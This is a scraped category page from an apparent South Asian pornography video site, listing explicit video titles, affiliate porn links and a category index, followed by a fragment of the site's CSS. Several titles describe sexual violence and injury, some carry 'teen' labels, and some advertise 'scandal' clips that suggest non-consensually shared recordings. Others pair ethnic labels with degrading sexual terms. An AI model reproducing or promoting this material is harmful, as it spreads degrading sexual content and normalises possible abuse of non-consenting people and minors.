                            <span class="thumb-desc">Nepali sex 2022 आफ्नो ठूलो सेतो गधा संग मोटो मुर्गा सवारी</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10931251109127894318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="97b39af7ae29b52e" src="/thumbs/318/10931251109127894318_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">4493</span>
                            </div>
                            <span class="thumb-desc">Nepali Couple Anniversary - Movies. video2porn2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9754464627210055293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="875ed1e5a6f7ee7d" src="/thumbs/293/9754464627210055293_0.jpg"/>
                                <span class="thumb-duration">5:36</span>
                                <span class="thumb-views">5330</span>
                            </div>
                            <span class="thumb-desc">मैरिड बंगाली तूफानी सेक्स एक्सपेरिमेंट्स गजब पोज़ दिखाए</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640001706864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf8beb70" src="/thumbs/864/3824942640001706864_0.jpg"/>
                                <span class="thumb-duration">6:10</span>
                                <span class="thumb-views">1140</span>
                            </div>
                            <span class="thumb-desc">Hot desi couples on honeymoon</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1068821738698098950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed537b55f50c906" src="/thumbs/950/1068821738698098950_0.jpg"/>
                                <span class="thumb-duration">12:52</span>
                                <span class="thumb-views">1259</span>
                            </div>
                            <span class="thumb-desc">Beautiful Tamil short clips - Sister in Law Tempting Romance With Brother In Law-nip show</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16327248741864221605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e2960a39aa42aba5" src="/thumbs/605/16327248741864221605_0.jpg"/>
                                <span class="thumb-duration">4:39</span>
                                <span class="thumb-views">1027</span>
                            </div>
                            <span class="thumb-desc">हॉट देसी बेब कुम्मी</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12027864770371286463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a6eb8f48446a75bf" src="/thumbs/463/12027864770371286463_0.jpg"/>
                                <span class="thumb-duration">3:31</span>
                                <span class="thumb-views">662</span>
                            </div>
                            <span class="thumb-desc">pakistany whore vagina</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15361566055633247314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d52f3ef043b7dc52" src="/thumbs/314/15361566055633247314_0.jpg"/>
                                <span class="thumb-duration">6:45</span>
                                <span class="thumb-views">367</span>
                            </div>
                            <span class="thumb-desc">Nepali suddi wife</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1794479456377473719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18e7458eda1d8ab7" src="/thumbs/719/1794479456377473719_0.jpg"/>
                                <span class="thumb-duration">3:28</span>
                                <span class="thumb-views">502</span>
                            </div>
                            <span class="thumb-desc">New Nepali Cute Girls Rock Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14352506244013140661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c72e5862d6faaab5" src="/thumbs/661/14352506244013140661_0.jpg"/>
                                <span class="thumb-duration">13:24</span>
                                <span class="thumb-views">2247</span>
                            </div>
                            <span class="thumb-desc">Desi XXX Nepali Indian bhabhi wake up daver and sex with him until creampie Clear Hindi Voice</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12130303475907184289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8577ebe032246a1" src="/thumbs/289/12130303475907184289_0.jpg"/>
                                <span class="thumb-duration">2:25</span>
                                <span class="thumb-views">449</span>
                            </div>
                            <span class="thumb-desc">बुबु खेलाको चिक्नै हतार।फोहोरी कुरा गर्दै नेपाली कपल dirty talk।Huge Nepali Natural and nicest boobs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2095092569008127099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d1343975b4a3c7b" src="/thumbs/99/2095092569008127099_0.jpg"/>
                                <span class="thumb-duration">1:22</span>
                                <span class="thumb-views">57</span>
                            </div>
                            <span class="thumb-desc">Cutie Nepali Girl - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7031886361940477894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61964763c06047c6" src="/thumbs/894/7031886361940477894_0.jpg"/>
                                <span class="thumb-duration">7:28</span>
                                <span class="thumb-views">192</span>
                            </div>
                            <span class="thumb-desc">REAL ASIA TAMIL INDIAN MILF BBC GANG BANG HOMELY GIRLFRIEND INTERRACIAL HUGE BUTT BOOTY DESI AUNTY TAMIL BHABHI CHUDIA BOLLYWOOD HOUSEWIFE SHARING KAMASUTRA MUMBIA NEPALI</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637255267522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg"/>
                                <span class="thumb-duration">3:48</span>
                                <span class="thumb-views">37851</span>
                            </div>
                            <span class="thumb-desc">Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/539175234751679834/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77b8904f30fcd5a" src="/thumbs/834/539175234751679834_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">4184</span>
                            </div>
                            <span class="thumb-desc">Sexy Nepali girl Manisha stripping naked in hotel room showing lovely tits and clean shaven pussy getting caressed by horny white boss whom she seduced and fucked to get promotion in office.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3883959730941717332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35e698cc14b3eb54" src="/thumbs/332/3883959730941717332_0.jpg"/>
                                <span class="thumb-duration">5:25</span>
                                <span class="thumb-views">455</span>
                            </div>
                            <span class="thumb-desc">beautiful fucking session</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731841349714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92fec8852" src="/thumbs/714/2705852731841349714_0.jpg"/>
                                <span class="thumb-duration">4:50</span>
                                <span class="thumb-views">1166</span>
                            </div>
                            <span class="thumb-desc">Nepali teen spooning her pussy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636611877116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10057f38fc" src="/thumbs/116/3824942636611877116_0.jpg"/>
                                <span class="thumb-duration">1:34</span>
                                <span class="thumb-views">72</span>
                            </div>
                            <span class="thumb-desc">Bhabi showing pussy and masterbate</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/277205433163310208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d8d4df6d81e480" src="/thumbs/208/277205433163310208_0.jpg"/>
                                <span class="thumb-duration">11:59</span>
                                <span class="thumb-views">130</span>
                            </div>
                            <span class="thumb-desc">Tamil beautiful bhabhi having romantic sex with Punjabi boy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1007212481118269830/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dfa566a4664f186" src="/thumbs/830/1007212481118269830_0.jpg"/>
                                <span class="thumb-duration">14:53</span>
                                <span class="thumb-views">391</span>
                            </div>
                            <span class="thumb-desc">अलि बेस्सरी हन्नुन अरे! hurts to have sex in Doggy style, Lets do in Nepalese style</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637938820454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105496c566" src="/thumbs/454/3824942637938820454_0.jpg"/>
                                <span class="thumb-duration">4:23</span>
                                <span class="thumb-views">84</span>
                            </div>
                            <span class="thumb-desc">bangla khuki bagum</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8537026488775984302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76799c5c4597c4ae" src="/thumbs/302/8537026488775984302_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                                <span class="thumb-views">1634</span>
                            </div>
                            <span class="thumb-desc">Assfuck sex with my nepali milf (cuckold)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2731689519668124990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25e8e9252079dd3e" src="/thumbs/990/2731689519668124990_0.jpg"/>
                                <span class="thumb-duration">3:32</span>
                                <span class="thumb-views">687</span>
                            </div>
                            <span class="thumb-desc">pakistani boy fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16433613362098848907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e40fec48a803c48b" src="/thumbs/907/16433613362098848907_0.jpg"/>
                                <span class="thumb-duration">0:39</span>
                                <span class="thumb-views">566</span>
                            </div>
                            <span class="thumb-desc">kerala latest scandal</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4102873874851231188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38f0560d1cbcf5d4" src="/thumbs/188/4102873874851231188_0.jpg"/>
                                <span class="thumb-duration">4:23</span>
                                <span class="thumb-views">241</span>
                            </div>
                            <span class="thumb-desc">Romantic Oriental nepali girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15842065050017610565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dbda523a66ee3b45" src="/thumbs/565/15842065050017610565_0.jpg"/>
                                <span class="thumb-duration">2:49</span>
                                <span class="thumb-views">346</span>
                            </div>
                            <span class="thumb-desc">Nepali kanda pahila chusauni paxi ghusauni</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8291207094119039662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="731048ec642a02ae" src="/thumbs/662/8291207094119039662_0.jpg"/>
                                <span class="thumb-duration">0:24</span>
                                <span class="thumb-views">466</span>
                            </div>
                            <span class="thumb-desc">Cute Bangladeshi Bhabhi looking wonderful on sharee</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/235667512/Nepali/popular/2/" target="_self">2</a><a href="/en/category/235667512/Nepali/popular/3/" target="_self">3</a>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/TmVwYWw/" target="_self" title="Nepal">Nepal</a>  <a href="/en/search/TmVwYWxlc2U/" target="_self" title="Nepalese">Nepalese</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodsex.name/" data-ct="3929315220" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3929315220.jpg" alt="bollywood sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">bollywood sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistanporntube.net/" data-ct="2783345754" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2783345754.jpg" alt="pakistan porn tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistan porn tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">punjabi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://pakistanixnxx.net/" data-ct="3445415286" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3445415286.jpg" alt="pakistani xnxx">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani xnxx</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisexvideo.cc/" data-ct="3271868050" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3271868050.jpg" alt="desi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desisextube.me/" data-ct="687750101" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/687750101.jpg" alt="Desi Sex Tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Desi Sex Tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://xxxvidoesindian.com/" data-ct="3924715110" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3924715110.jpg" alt="xxx video indian">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx video indian</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodporn.name/" data-ct="3664009164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3664009164.jpg" alt="Bollywood Porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood Porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://mallusexvideos.net/" data-ct="257736556" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/257736556.jpg" alt="mallu sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex videos</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="categories-title">Arab</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="categories-title">Egypt</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="categories-title">Hijab</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="categories-title">Iraq</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="categories-title">Persian</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="categories-title">Turkish</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:235667512#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:235667512#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:235667512#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:235667512#]</div>
                </div>
                <div class="footer-nav">
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © topindianxvideo.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:235667512#]
[#BANNER_CATEGORY_script:235667512#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6d3412b750a469499907102a93a5068","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://topindianxvideo.com/assets/css/app.css?1
body_size: 3284
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
